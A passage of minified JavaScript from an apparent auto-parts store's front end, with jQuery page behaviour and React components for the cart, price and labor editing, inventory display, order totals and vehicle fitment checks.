id="order-error" class="text-danger">${r.error}</p>`),a.reset()):r.order_id&&(l.length&&l.val(r.order_id),n.trigger("submit"))}catch(e){a.reset(),s.error(e)}}),$(document).on("change","[data-select-currency]",e=>{const t=$(e.currentTarget).val(),a=new URL(window.location.href),n=new URLSearchParams(a.search);n.set("currency",t),a.search=n.toString(),window.location.href=a.toString()}),$("#language a").on("click",e=>{e.preventDefault();const t=$(e.currentTarget).attr("href");$("#language input[name='code']").attr("value",t),$("#language").trigger("submit")}),(()=>{if(!$("#navbar-icon").length)return;const e=new Marka("#navbar-icon");let t=0;e.set("bars").color("#FFFFFF").size(20),$(".navbar-toggle").on("click",()=>{0===t?(e.set("times"),t=1):(e.set("bars"),t=0)})})(),$(".footer-title").on("click",e=>{const t=$(e.currentTarget),a=t.data("section-id"),n=$(`.footer-list[data-section-id="${a}"]`);i()<767&&n.length&&(n.children().not(".no-collapse").toggle("collapse"),t.children("i").hasClass("fa-chevron-down")?t.children("i").removeClass("fa-chevron-down").addClass("fa-times"):t.children("i").removeClass("fa-times").addClass("fa-chevron-down"))}),(()=>{const e={},t=$(".categories-list").length?$('.categories-list button[data-toggle="collapse"]'):$('.module-list button[data-toggle="collapse"]');t.length&&t.each((t,a)=>{$(a).attr("data-expand-list",t);const n=$(a).find(".expand-icon");e[t]={button:$(a),state:0,marka:new Marka(n[0])},e[t].marka.set("plus").color("#ffffff").size(20)}),$("[data-expand-list]").on("click",t=>{const a=parseInt($(t.currentTarget).attr("data-expand-list"));"plus"===$(t.currentTarget).find(".expand-icon").attr("data-icon")?e[a].marka.set("minus"):e[a].marka.set("plus")}),$("[data-sidebar-expanded").on("click",e=>{e.preventDefault();const t=$(e.currentTarget).closest(".tree-list"),a=t.find(".sidebar-more-label"),n=t.find(".sidebar-more .fa"),l=a.attr("data-original-label");let r="false";"true"===$(e.currentTarget).attr("data-sidebar-expanded")?(r="false",a.text(`Show All ${l}`),t.find(".collapsed-item").hide(),t.find("hr").hide(),n.removeClass("fa-chevron-up").addClass("fa-chevron-right")):(r="true",a.text(`Show Less ${l}`),t.find(".collapsed-item").show(),t.find("hr").show(),n.removeClass("fa-chevron-right").addClass("fa-chevron-up")),t.find("[data-sidebar-expanded]").attr("data-sidebar-expanded",r)})})(),m(),$(window).on("resize",m),(0,d.W)(),$(document).on("click","[data-cart-remove-code]",async e=>{e.preventDefault();const t=$(e.currentTarget).attr("data-cart-remove-code");try{await o().get(`/index.php?route=checkout/${t}/remove`),window.location.reload()}catch(e){u.error(e)}}),$("#menu .dropdown-menu").each((e,t)=>{const a=$("#menu").offset(),n=$(t).parent().offset();if(!n||!a)return;const l=n.left+$(t).outerWidth()-(a.left+$("#menu").outerWidth());e>0&&$(t).css("margin-left",`-${l+5}px`)}),(()=>{const e=$(".hero-nav");let t,a,n="",l="";const r=function(e){const t=e.hasClass("hero-nav-l2")?"hero-nav-l2":"hero-nav-l3";if($(`.${t}`).removeClass("flip-left"),!e.is(":visible"))return;const a=e.closest(".hero-nav-sub"),n=e.offset(),l=e.outerWidth()??0,r=$(window).width()??0;if(n&&n.left+l>r){if(e.addClass("flip-left"),"hero-nav-l3"===t){const t=e.data("id");e.closest(".hero-nav").find(`.hero-nav-l2:has(.hero-nav-sub-toggle[data-id="${t}"])`).hasClass("flip-left")||e.addClass("l2-not-flipped")}a.css("position","relative"),e.css("position","absolute")}else e.removeClass("flip-left"),"hero-nav-l3"===t&&e.removeClass("l2-not-flipped"),a.css("position",""),e.css("position","")},o=()=>{if(i()<768)$(".hero-nav-l1, .hero-nav-l2, .hero-nav-l3").hide(),l?$(`.hero-nav-l3[data-id="${l}"]`).show():n?$(`.hero-nav-l2[data-id="${n}"]`).show():$(".hero-nav-l1").show();else{if($(".hero-nav-l1").show(),$(".hero-nav-l2").hide().removeClass("flip-left"),$(".hero-nav-l3").hide().removeClass("flip-left"),n){const e=$(`.hero-nav-l2[data-id="${n}"]`);e.show(),r(e)}if(l){const e=$(`.hero-nav-l3[data-id="${l}"]`);e.show();const t=$(`.hero-nav-l2[data-id="${l}"]`);if(t.length&&e.length){const a=t.offset(),n=t.outerWidth()??0;if(a){const{top:a}=t.position(),l=t.position().left+n;e.css({top:`${a}px`,left:`${l}px`,position:"absolute"})}}r(e)}}},c=()=>{i()>767?e.on("mouseenter",".hero-nav-l1 .hero-nav-sub-toggle",e=>{n=$(e.currentTarget).data("id"),l="","number"!=typeof t&&o()}).on("mouseleave",".hero-nav-l1 .hero-nav-sub-toggle, .hero-nav-l2",e=>{t=setTimeout(()=>{t=void 0,o()},500)}).on("mouseenter",".hero-nav-l2",e=>{clearTimeout(t),n=$(e.currentTarget).data("id"),o()}).on("mouseenter",".hero-nav-l2 .hero-nav-sub-toggle",e=>{l=$(e.currentTarget).data("id"),"number"!=typeof a&&o()}).on("mouseleave",".hero-nav-l2 .hero-nav-sub-toggle, .hero-nav-l3",e=>{l="",a=setTimeout(()=>{a=void 0,o()},500)}).on("mouseenter",".hero-nav-l3",e=>{clearTimeout(t),clearTimeout(a),l=$(e.currentTarget).data("id"),o()}).on("mouseleave",".hero-nav",()=>{clearTimeout(t),clearTimeout(a),t=void 0,a=void 0,n="",l="",o()}):e.off("mouseenter mouseleave")},s=()=>{i()<768?e.on("click",".hero-nav-l1 .hero-nav-sub-toggle",e=>{n=$(e.currentTarget).data("id"),l="",o()}).on("click",".hero-nav-l2 .hero-nav-back",()=>{n="",l="",o()}).on("click",".hero-nav-l2 .hero-nav-sub-toggle",e=>{l=$(e.currentTarget).data("id"),o()}).on("click",".hero-nav-l3 .hero-nav-back",()=>{l="",o()}):e.off("click")};$(".dropdown-menu.hero-nav-dropdown").on("click",e=>e.stopPropagation()),c(),s(),$(window).on("resize",()=>{o(),c(),s()})})(),(0,p.D)(),$("[data-toggle-option-select]").on("change",e=>{const t=$(e.currentTarget).find(":selected[data-option-image]").attr("data-option-image");E(t)}),$("[data-toggle-option-radio]").on("click",e=>{const t=$(e.currentTarget).find("[data-option-image]").attr("data-option-image");E(t)}),$("#alert-bar-container .fa-close").on("click",e=>{e.stopPropagation();const t=$(e.currentTarget).data("alert-id"),a=parseFloat($(e.currentTarget).data("dismiss-for-days"));$(e.currentTarget).parent(".alert-bar").remove(),t&&a&&((e,t,a)=>{let n="";if(a){const e=new Date;e.setTime(e.getTime()+24*a*60*60*1e3),n=`; expires=${e.toUTCString()}`}document.cookie=`${e}=hide${n}; path=/`})(`alert${t}`,0,a)}),$(".flip-clock").each((e,t)=>{const a=$(t),n=a.data("diff");n&&(a.FlipClock(n,{clockFace:"DailyCounter",countdown:!0,classes:{active:"flip-clock-active",before:"flip-clock-before",divider:"flip-clock-divider",dot:"flip-clock-dot",label:"flip-clock-label",flip:"flip",play:"play",wrapper:"flip-clock-small-wrapper"}}),n<86400&&(a.find(".flip-clock-divider.days").remove(),a.find("ul.flip").slice(0,2).remove()))}),$("#scheduleAppointmentForm").on("show.bs.modal",e=>{const t=$("button#section-schedule-appointment"),a=t.data("subject"),n=t.data("message"),l=$(e.currentTarget);"string"==typeof a&&a.length&&l.find(".modal-body #subject").val(a),"string"==typeof n&&n.length&&l.find(".modal-body #message").val(n)}),$("#scheduleAppointmentForm button[type=submit]").on("click",async e=>{const t=$(e.currentTarget),a=$(e.currentTarget).text(),n=$("#scheduleAppointmentForm form");t.prop("disabled",!0).text("Loading...");try{const e=(await o().post("/index.php?route=information/schedule_appointment",n.serialize())).data;e.success?($("#appointment-alert").html(""),n.find(".form-control").val(""),$("#scheduleAppointmentForm").modal("hide"),g.oR.success("Request sent successfully!",{autoClose:5e3,position:"top-center",hideProgressBar:!1,closeOnClick:!0,pauseOnHover:!0,draggable:!0,progress:void 0})):$("#appointment-alert").html(e.error)}catch(e){h.error(e)}finally{t.prop("disabled",!1).text(a)}return!1}),(()=>{const e=$(".show-read-more");$(document).on("click",".read-more",t=>{const a=$(t.currentTarget);"Read More"===a.text()?(e.show(),a.text("Read Less")):"Read Less"===a.text()&&(e.hide(),a.text("Read More"))})})(),(0,br.E)(),_r(),[...document.getElementsByClassName("custom-form")].forEach(e=>{const t=e.getAttribute("data-id")??"0";l.render(n.createElement(Kr,{id:+t}),e)})})},67710:function(e,t,a){"use strict";a.d(t,{A:function(){return me}});var n=a(96540),l=a(25232),r=a(36838),o=a(34534),c=a(89435),s=a(20173),i=({product:e,checkoutPage:t=""})=>{const a=(0,c.n)(e),i=!a&&!e.enough_inventory&&e.show_stock_warning,m=()=>{const t=(0,l.Ay)(e.name);return!a&&e.links?n.createElement("a",{href:e.links.view,className:"item-name"},t):n.createElement("span",{className:"item-name"},t)},d=()=>!a&&e.has_shipping_cost?n.createElement("p",{className:"cart-additional-shipping-cost my-0"},"Additional Shipping Cost $",e.shipping_cost):null,u=()=>!a&&e.selected_options?n.createElement("div",{className:"cart-options"},e.selected_options.map(({product_option_id:e,name:t,value:a})=>n.createElement("span",{key:e},"- ",t,": ",a))):null;return n.createElement("tr",{key:e.key,className:"cart-popout-product "+(i?"alert-warning":"")},n.createElement("td",{className:"cart-popout-product--image text-center"},!a&&e.links&&e.thumbnails&&n.createElement("a",{href:e.links.view},n.createElement("img",{src:e.thumbnails.cart,alt:e.name,title:e.name,className:"cart-thumbnail img-thumbnail"}))),n.createElement("td",{className:"cart-popout-product--name text-left"},i?n.createElement("strong",null,e.oos_text?n.createElement(n.Fragment,null,e.oos_text):n.createElement(n.Fragment,null,"I'm sorry, this product is either not available in the desired quantity or not in stock."),n.createElement("br",null)):null,n.createElement(m,null),n.createElement(u,null),n.createElement(d,null),!a&&n.createElement(s.A,{product:e})),n.createElement("td",{className:"cart-popout-product--quantity text-right"},"x",e.quantity),n.createElement("td",{className:"cart-popout-product--price text-right"},n.createElement(r.A,{product:e})),n.createElement("td",{className:`cart-popout-product--remove text-center ${t}`},n.createElement(o.A,{cartKey:e.key,cssClass:"cart-popout-remove-button"})))},m=a(3149),d=({product:e,quantity:t,wrapPrice:a=!1,includeTax:l=!1})=>{const r=({children:e})=>a?n.createElement("p",{className:"price"},e):e,{unit_price_before_discounts:o,unit_price:c,tax:s}=e;let i,d,u=t;return("number"!=typeof u||Number.isNaN(parseInt(u.toString())))&&(u=1),l?(i=(c+s)*u,d=(o+s)*u):(i=c*u,d=o*u),o<=c?n.createElement(r,null,(0,m.v)(i)):n.createElement(n.Fragment,null,n.createElement(r,null,n.createElement("span",{className:"price-old"},(0,m.v)(d)),n.createElement("br",null),n.createElement("span",{className:"price-new"},(0,m.v)(i))))},u=a(96286),p=a.n(u),E=a(10764),g=a.n(E),h=a(3351),f=a.n(h),b=a(55157),y=a.n(b),v=a(66638),_=({product:e,FormComponent:t,tooltipText:a="Modify Unit Price"})=>{const l=(0,n.useRef)(null);return n.createElement(p(),{placement:"bottomEnd",trigger:"click",speaker:n.createElement(y(),null,n.createElement(t,{product:e,closePopover:()=>{l.current&&l.current.close()}})),preventOverflow:!0,triggerRef:l},n.createElement(p(),{placement:"top",trigger:"hover",speaker:n.createElement(f(),null,a),preventOverflow:!0},n.createElement(g(),{className:"btn-info"},n.createElement(v.A,{prefix:"fas",name:"dollar-sign"}))))},N=a(98867),x=a(83136),k=a(84753),S=({product:e})=>{const{quantity:t,debouncedQuantity:a,isDirty:l,changeQuantity:r,quantityError:c,minimumQuantity:s,maximumQuantity:i}=(0,x.j)(e.quantity,e.minimum),{updateQuantity:m}=(0,n.useContext)(N.o);(0,n.useEffect)(()=>{l&&a===t&&m(e.key,Number(a)<=i?Number(a)||s:i,!0)},[a,l]);const d=()=>c?n.createElement("p",{className:"help-block text-danger"},c):null;return n.createElement(n.Fragment,null,n.createElement("div",{className:"input-group btn-block quantity-block"},n.createElement(k.A,{name:`quantity[${e.key}]`,size:1,min:s,max:i,className:"form-control",value:t,onChange:e=>{Number.isNaN(e.target.value)||r(e.target.value)},debounceValue:a}),n.createElement("span",{className:"input-group-btn no-border"},n.createElement(o.A,{cartKey:e.key}))),n.createElement(d,null))},C=a(27035),w=a(73053);const A=e=>{const t=e;return(0,w.v)(t,"labor_product")&&t.labor_product};var T=a(42799),I=a(7546),D=({product:e})=>{const{setLabor:t,state:a}=(0,n.useContext)(N.o);if(!(0,w.v)(e,"labor")||!e.labor)return null;const{key:l,labor:r,quantity:o}=e,{time:c}=r,s=r.data.amount*(c/60);(0,I.a)(c);let i=!1;return a.labor_applied&&l&&(0,w.v)(a.labor_applied,l)&&(i=!0),n.createElement(n.Fragment,null,n.createElement("input",{type:"checkbox",onChange:e=>{t({applyLabor:e.target.checked,productLaborKey:l,laborId:r.data.labor_id,laborTime:c,quantity:o})},value:"1",checked:i})," ",'Add Labor "',r.data.title,'" for'," ",(0,m.v)(s))},$=a(49874),F=a.n($),P=a(77484),M=a.n(P),L=a(60238),O=a.n(L),V=a(78337),R=a.n(V),B=a(99408),z=a.n(B),q=a(98900),Y=a(42508),j=({items:e})=>n.createElement("div",{className:"dotted-list"},e.map(({left:e,right:t})=>n.createElement("div",{key:e,className:"dotted-list-item"},n.createElement("span",{className:"dotted-list-item-left"},e),n.createElement("div",{className:"dotted-list-item-line"}),n.createElement("span",{className:"dotted-list-item-right"},t)))),G=a(18264),U=a(46341),H=a.n(U),K=a(56873),W=a.n(K),Q=a(16100),J=a.n(Q),Z=a(4027),X=a.n(Z),ee=a(74637),te=a.n(ee),ae=({product:e,newPrice:t,setNewPrice:a})=>{const{unit_price:l,original_unit_price:r}=e,o=(0,q.jb)(l,r),[c,s]=(0,n.useState)((0,q.ZV)(o)),i=(0,q.lK)((0,q.y4)(o,r,3),100),[m,d]=(0,n.useState)((0,q.ZV)(i)),u=(e,t)=>e<t?t:e;return n.createElement(n.Fragment,null,n.createElement(M(),null,n.createElement(O(),{xs:24,sm:24,md:12},n.createElement(W(),null,n.createElement(te(),null,"Current Price"),n.createElement(X(),{size:"lg"},n.createElement(X().Addon,null,n.createElement(v.A,{prefix:"fas",name:"dollar-sign"})),n.createElement(J(),{readOnly:!0,value:(0,q.ZV)(r)})))),n.createElement(O(),{xs:24,sm:24,md:12},n.createElement(W(),null,n.createElement(te(),null,"New Price"),n.createElement(H(),{prefix:n.createElement(v.A,{prefix:"fas",name:"dollar-sign"}),value:t,min:0,step:.01,size:"lg",className:(0,q.$J)(t)<r?"text-danger":"text-success",onChange:e=>{const t=u((0,q.$J)(e),0),n=(0,q.jb)(t,r),l=(0,q.lK)((0,q.y4)(n,r,3),100);a(e.toString()),s((0,q.ZV)(n)),d((0,q.ZV)(l))}})))),n.createElement(M(),null,n.createElement(O(),{xs:24,sm:24,md:12},n.createElement(W(),null,n.createElement(te(),null,"Adjustment Amount ($)"),n.createElement(H(),{prefix:n.createElement(v.A,{prefix:"fas",name:"dollar-sign"}),value:c,min:-1*r,step:.01,size:"lg",className:(0,q.$J)(c)<0?"text-danger":"text-success",onChange:e=>{const t=u((0,q.$J)(e),-1*r),n=u((0,q.WQ)(t,r),0),l=u((0,q.lK)((0,q.y4)(t,r,3),100),-100);s(e.toString()),a((0,q.ZV)(n)),d((0,q.ZV)(l))}}))),n.createElement(O(),{xs:24,sm:24,md:12},n.createElement(W(),null,n.createElement(te(),null,"Adjustment Percentage (%)"),n.createElement(H(),{postfix:n.createElement(v.A,{prefix:"fas",name:"percent"}),value:m,min:-100,step:.5,size:"lg",className:(0,q.$J)(m)<0?"text-danger":"text-success",onChange:e=>{const t=u((0,q.$J)(e),-100),n=(0,q.WQ)(r,(0,q.lK)(r,(0,q.y4)(t,100,3))),l=(0,q.jb)(n,r);d(e.toString()),a((0,q.ZV)(n)),s((0,q.ZV)(l))}})))))},ne=({product:e,closePopover:t})=>{const a=(0,c.n)(e),{updatePrice:l}=(0,n.useContext)(N.o),{state:r}=(0,n.useContext)(T.o),{inventoryDetails:o,isLoadingInventory:s}=r,{key:i,unit_price:m}=e,[d,u]=(0,n.useState)(!1),[p,E]=(0,n.useState)((0,q.ZV)(m));let g;a||(g=o.find(({aaia:t,mpn:a})=>t===e.aaia_brand_code&&a===e.mpn));const h=()=>{if(!g||!g.prices)return n.createElement("p",{className:"text-muted my-1"},"There are no reseller prices available to list.");const{prices:e}=g,t=e.find(({key:e})=>"msrp"===e),a=e.find(({key:e})=>"retail"===e),l=t&&a&&t.value===a.value,r=e.filter(({key:e})=>"retail"!==e||!l).map(({name:e,text:t})=>({left:e,right:t}));return n.createElement(j,{items:r})};return n.createElement(n.Fragment,null,n.createElement(z(),{justify:"space-between"},n.createElement(z().Item,null,n.createElement("h2",{className:"my-0"},"Edit Item Price")),n.createElement(z().Item,null,n.createElement("button",{type:"button",className:"close",onClick:t},n.createElement(v.A,{prefix:"fas",name:"times"})))),s?n.createElement(G.A,null):n.createElement(h,null),n.createElement(R(),{className:"mt-1 mb-0"}),n.createElement(F(),null,n.createElement(ae,{product:e,newPrice:p,setNewPrice:E}),n.createElement(M(),{className:"mt-2"},n.createElement(O(),{xs:12},n.createElement(Y.A,{asButton:!0,text:"Cancel",className:"btn-link btn-block",iconPrefix:"fas",iconName:"times",disabled:d,onClick:t})),n.createElement(O(),{xs:12},n.createElement(Y.A,{asButton:!0,text:d?"Updating...":"Update",className:"btn-primary btn-block",iconPrefix:"fas",iconName:"check",disabled:d,onClick:()=>{(async()=>{u(!0),await l(i,(0,q.$J)(p))})()}})))))},le=a(98141),re=a.n(le),oe=a(97816),ce=a(71101),se=({product:e,closePopover:t})=>{if(!A(e))return null;const{getDocData:a}=(0,n.useContext)(ce.Y),{state:l,updateLabor:r}=(0,n.useContext)(N.o),o=l.labor_applied,{product_labor_key:c,unit_price:s,original_unit_price:i}=e;if(!o||!(0,w.v)(o,c))return null;const{time:m,labor_id:d,name:u,key:p}=o[c],E=a("catalog").labor_rates,g=E.find(e=>e.labor_id===d),[h,f]=(0,n.useState)("adjustTime"),[b,y]=(0,n.useState)(!1),[_,x]=(0,n.useState)(m),[k,S]=(0,n.useState)(d),[C,T]=(0,n.useState)(u),[D,$]=(0,n.useState)((0,q.ZV)(s));return n.createElement(n.Fragment,null,n.createElement(z(),{justify:"space-between"},n.createElement(z().Item,null,n.createElement("h2",{className:"my-0"},"Edit Labor")),n.createElement(z().Item,null,n.createElement("button",{type:"button",className:"close",onClick:t},n.createElement(v.A,{prefix:"fas",name:"times"})))),n.createElement(R(),{className:"mt-1 mb-0"}),n.createElement(F(),null,n.createElement(M(),null,n.createElement(O(),{xs:24,sm:24,md:24},n.createElement(W(),null,n.createElement(te(),null,"Edit Name"),n.createElement(J(),{value:C,className:"form-control",onChange:e=>{T(e)}})))),n.createElement(re(),{appearance:"tabs",className:"mt-1",justified:!0,onSelect:f},n.createElement(re().Item,{eventKey:"adjustTime",className:"text-center"+("adjustTime"===h?" active":"")},n.createElement("strong",null,"Adjust Time")),n.createElement(re().Item,{eventKey:"adjustPrice",className:"text-center"+("adjustPrice"===h?" active":"")},n.createElement("strong",null,"Adjust Price"))),"adjustTime"===h&&n.createElement(n.Fragment,null,n.createElement(M(),null,n.createElement(O(),{xs:24,sm:24,md:12},n.createElement(W(),null,n.createElement(te(),null,"Current Time"),n.createElement(X(),{size:"lg"},n.createElement(J(),{readOnly:!0,value:(0,I.a)(m),className:"form-control b-none"})))),n.createElement(O(),{xs:24,sm:24,md:12},n.createElement(W(),null,n.createElement(te(),null,"New Time (minutes)"),n.createElement(X(),{size:"lg"},n.createElement("select",{className:"form-control b-none",value:_,onChange:e=>{x((0,q.$J)(e.target.value))}},(0,oe.r)().map(({label:e,value:t})=>n.createElement("option",{key:t,value:t},e))))))),n.createElement(M(),null,n.createElement(O(),{xs:24,sm:24,md:12},n.createElement(W(),null,n.createElement(te(),null,"Current Labor"),n.createElement(X(),{size:"lg"},n.createElement(J(),{readOnly:!0,value:g?g.title:"",className:"form-control b-none"})))),n.createElement(O(),{xs:24,sm:24,md:12},n.createElement(W(),null,n.createElement(te(),null,"New Labor"),n.createElement(X(),{size:"lg"},n.createElement("select",{className:"form-control b-none",value:k,disabled:!E.length,onChange:e=>{S((0,q.$J)(e.target.value))}},E.map(({title:e,labor_id:t})=>n.createElement("option",{key:t,value:t},e)))))))),"adjustPrice"===h&&n.createElement(ae,{product:e,newPrice:D,setNewPrice:$}),n.createElement(M(),{className:"mt-2"},n.createElement(O(),{xs:12},n.createElement(Y.A,{asButton:!0,text:"Cancel",className:"btn-link btn-block",iconPrefix:"fas",iconName:"times",disabled:b,onClick:t})),n.createElement(O(),{xs:12},n.createElement(Y.A,{asButton:!0,text:b?"Updating...":"Update",className:"btn-primary btn-block",iconPrefix:"fas",iconName:"check",disabled:b,onClick:()=>{(async()=>{y(!0);const e={newName:C,newLaborId:k,newLaborTime:_};"adjustPrice"===h&&(e.newPrice=(0,q.$J)(D)),await r(p,e)})()}})))))},ie=({product:e})=>{const{quantity:t}=e,{getDocData:a}=(0,n.useContext)(ce.Y),o=(0,c.n)(e),i=A(e),{state:u}=(0,n.useContext)(T.o),{inventoryDetails:p,isLoadingInventory:E}=u,{in_pos_mode:g}=a("catalog"),{bopis_branding:h}=a("cart_page"),{key:f,name:b,has_shipping_cost:y,oos_text:N}=e,x=!o&&!e.enough_inventory&&e.show_stock_warning,k=()=>{if(!g||o)return null;const t=p.find(t=>t.aaia===e.aaia&&t.mpn===e.mpn);if(E)return n.createElement("span",{className:"stock-line"},n.createElement(v.A,{prefix:"fad",name:"circle-notch",size:"1x",spin:!0})," ","Checking inventory...");if(!t)return null;const{locations:a,totalInventory:l,storeInventory:r}=t,c=[];r>=0&&c.push(`${r} in store`),a.forEach(({inventory:e,name:t})=>{e>0&&c.push(`${e} at ${t}`)});const s=()=>l<=0?n.createElement("span",{className:"stock-line text-danger"},"Out of Stock"):n.createElement("span",{className:"stock-line"},l," in Stock");return n.createElement(C.A,{text:c.join("<br/>")},n.createElement(s,null))},w=()=>{const t=(0,l.Ay)(b);return o||!e.links||h?n.createElement(n.Fragment,null,t):n.createElement("a",{href:e.links.view},t)},I=()=>!o&&e.selected_options?n.createElement(n.Fragment,null,e.selected_options.map(({product_option_id:e,name:t,value:a,price:l})=>{const r=0!==l?` (${(0,m.v)(l)})`:null;return n.createElement("span",{key:e},n.createElement("br",null),"-"," ",n.createElement("small",null,t,": ",a,r))})):null,$=()=>g?n.createElement("div",{className:"flex-item flex-item-nogrow ml-1"},n.createElement(_,{product:e,FormComponent:i?se:ne,tooltipText:i?"Modify Labor":"Modify Unit Price"})):null;return n.createElement("tr",{key:f,className:"cart-page-product"+(x?" alert-warning":"")},n.createElement("td",{className:"cart-page-product--image text-center"},!o&&e.links&&e.thumbnails&&(h?n.createElement("img",{src:e.thumbnails.cart,alt:b,title:b,className:"cart-thumbnail img-thumbnail"}):n.createElement("a",{href:e.links.view},n.createElement("img",{src:e.thumbnails.cart,alt:b,title:b,className:"cart-thumbnail img-thumbnail"})))),n.createElement("td",{className:"cart-page-product--name text-left"},x?n.createElement("strong",null,N?n.createElement(n.Fragment,null,N):n.createElement(n.Fragment,null,"I'm sorry, this product is either not available in the desired quantity or not in stock."),n.createElement("br",null),n.createElement("br",null)):null,n.createElement(w,null),!o&&y?n.createElement(n.Fragment,null,n.createElement("br",null),n.createElement("small",null,"Additional Shipping Cost $",e.shipping_cost)):null,n.createElement(I,null),!o&&n.createElement(n.Fragment,null,n.createElement("br",null),n.createElement(s.A,{product:e})),!o&&n.createElement(n.Fragment,null,n.createElement("br",null),n.createElement(D,{product:e}))),n.createElement("td",{className:"cart-page-product--quantity text-left"},n.createElement(S,{product:e}),n.createElement(k,null)),n.createElement("td",{className:"cart-page-product--price text-right"},n.createElement("strong",{className:"visible-xs"},"Unit Price: "),n.createElement("div",{className:"flex-wrapper flex-wrapper-space-items"},n.createElement("div",{className:"flex-item flex-item-grow"},n.createElement(r.A,{product:e,displayInstantRebate:!0})),n.createElement($,null))),n.createElement("td",{className:"cart-page-product--total text-right"},n.createElement("strong",{className:"visible-xs"},"Total: "),n.createElement(d,{product:e,quantity:t,wrapPrice:!0})))},me=({forPopout:e,products:t,inPosMode:a,checkoutPage:l=""})=>{const{getInventoryDetails:r}=(0,n.useContext)(T.o);let o=null;Array.isArray(t)&&(o=t.filter(e=>!(0,c.n)(e)));const s=o?o.map(({aaia:e,mpn:t})=>({aaia:e,mpn:t})):[];if(!e&&a&&(0,n.useEffect)(()=>{r(s)},[]),!t)return null;if(e){const e=t.map(e=>n.createElement(i,{key:e.key,product:e,checkoutPage:l}));return n.createElement(n.Fragment,null,e)}return n.createElement(n.Fragment,null,t.map(e=>n.createElement(ie,{key:e.key,product:e})))}},68371:function(e,t,a){"use strict";a.d(t,{D:function(){return n}});const n=()=>{$("[data-toggle='tooltip']").tooltip({container:"body",html:!0}),$(document).ajaxStop(()=>{$("[data-toggle='tooltip']").tooltip({container:"body",html:!0})})}},69042:function(e,t,a){"use strict";a.d(t,{A:function(){return d}});var n=a(96540),l=a(96466),r=a(29202),o=a(25355),c=a(5961),s=a(98867),i=({type:e,title:t})=>{if("voucher"!==e&&"coupon"!==e)return null;const{removeCode:a}=(0,n.useContext)(s.o),l=t.match(/\(([^)]+)\)/),r=l?l[1]:"";return n.createElement("a",{href:"#",className:"btn btn-link btn-inline py-0",title:"Remove",onClick:t=>{t.preventDefault(),a(e,r)}},n.createElement("i",{className:"fa fa-times"}))},m=a(71101),d=({cartData:e,tableClassList:t,displayPaymentWidgets:a=!1})=>{const{getDocData:s}=(0,n.useContext)(m.Y),{show_labor_total:d,affirm_color:u}=s("catalog"),{totals:p,total:E}=e;if(!p)return null;const g=()=>a?((0,l.b)(),n.createElement(n.Fragment,null,n.createElement(r.A,{amount:E,pageType:"cart",color:u}),n.createElement(c.A,{amount:E}),n.createElement(o.A,{amount:E,pageType:"product",style:{marginBottom:"15px",textAlign:"right"}}))):null;return n.createElement(n.Fragment,null,n.createElement("table",{className:`table table-bordered ${t||""}`},n.createElement("tbody",null,p.map(({title:e,code:t,text:a})=>"labor"!==t||d?n.createElement("tr",{key:t+e},n.createElement("td",{className:"text-right"},n.createElement("strong",null,e,":"),n.createElement(i,{type:t,title:e})),n.createElement("td",{className:"text-right"},a)):null))),n.createElement(g,null))}},70145:function(e,t,a){"use strict";a.d(t,{l:function(){return l}});var n=a(77399);const l={info:(e,t)=>{n.oR.info(e,t)},success:(e,t)=>{n.oR.success(e,t)},warn:(e,t)=>{n.oR.warn(e,t)},error:(e,t)=>{n.oR.error(e,t)},default:(e,t)=>{(0,n.oR)(e,t)},dark:(e,t)=>{n.oR.dark(e,t)}}},70436:function(e,t,a){"use strict";a.r(t),a.d(t,{default:function(){return K}});var n=a(96540),l=a(45746),r=a(78307),o=a(61865),c=a(67485),s=a(78110),i=a(20292),m=a(25232),d=a(46965),u=a(39406),p=a(57745),E=a(10764),g=a.n(E),h=a(58633),f=a.n(h),b=a(18264),y=a(83091),v=a(90946),_=a(81872),N=a(5750),x=a(63497),k=({part:e,fitment:t,onClick:a})=>{const{state:r}=(0,n.useContext)(l.ob),{isLoading:o,vehicle:c}=r,{hasEngine:s,hasYmm:i}=c,m=s||i,d=t||e?.result||"maybe";let u=m?"Verify Fitment":"Select Vehicle",p=m?"btn-warning":"btn-primary";return"no"===d?(u="Doesn't Fit Your Vehicle",p="btn-danger"):"unknown"===d?(u="Unknown Fitment",p="btn-warning"):"yes"!==d&&"universal"!==d||(u="Fits Your Vehicle",p="btn-success"),n.createElement("button",{type:"button",onClick:a,disabled:!e||o,className:`btn btn-xs ${p} btn-verify-fitment product-fitment`,"data-prop-aaia":e?.aaia||"","data-prop-mpn":e?.mpn||""},n.createElement("i",{className:"fas fa-car"}),n.createElement("span",null,u))},S=a(65361),C=({vehicleFitmentConfig:e,product:t,aaia:a,mpn:r})=>{const{state:o,setFitmentModalIsOpen:c}=(0,n.useContext)(l.ob),{vehicle:s,isLoading:i,isLoadingCatalogDetails:m}=o,{hasYmm:d,hasEngine:u}=s,p=d||u,E=o.parts.find(e=>e.aaia===a&&e.mpn===r),h=E&&E.choices&&E.label&&E.name&&"maybe"===E.result,[C,w]=(0,n.useState)(!1),A=()=>{w(!1),c(!1)};if(!E||!e||!e.vehicle_lookup_enabled)return null;const T=!p&&"maybe"===E.result;return n.createElement("div",{className:"modal-container"},n.createElement(k,{part:E,onClick:()=>{w(!0),c(!0)}}),n.createElement(f(),{show:C,onHide:A,className:"vf-modal"},n.createElement(f().Header,null,n.createElement(f().Title,null,"Fitment for Part #: ",r)),n.createElement(f().Body,null,p&&n.createElement(v.A,null),n.createElement(S.A,{part:E}),T&&n.createElement(x.default,null),n.createElement(N.A,{fitmentResult:E.result}),!i&&p&&h&&n.createElement(y.A,{part:E}),!m&&p&&"no"===E.result&&n.createElement(_.A,{product:t,part:E}),i&&n.createElement(b.A,null)),n.createElement(f().Footer,null,n.createElement(g(),{onClick:A,appearance:"subtle"},"Close"))))},w=a(57651),A=({showInstallGraphic:e,vehicleLookupEnabled:t,source:a})=>{if(!e)return null;const l=t?"":"top-left";return n.createElement("div",{className:`we-install-wrapper ${l}`},n.createElement("img",{alt:"We install this brand",className:"img-responsive",src:a,width:"75",height:"20"}))},T=({showBrand:e,showPartNumber:t,manufacturer:a,partNumber:l,link:r,link_color:o,link_hover_color:c})=>{if(!e||!a)return null;const s={color:o||"inherit"},i=(0,m.Ay)(a),d=r?n.createElement("a",{href:r,style:s,onMouseEnter:e=>{c&&(e.currentTarget.style.color=c)},onMouseLeave:e=>{o&&(e.currentTarget.style.color=o)}},i):n.createElement(n.Fragment,null,i);return n.createElement("p",{className:t&&l?"my-0":""},n.createElement("strong",null,"Brand:")," ",d)},I=a(76337),D=a(16131),F=a(71101),P=({product:e})=>{const{getDocData:t}=(0,n.useContext)(F.Y),{noprice_template:a,in_pos_mode:l}=t("catalog");return 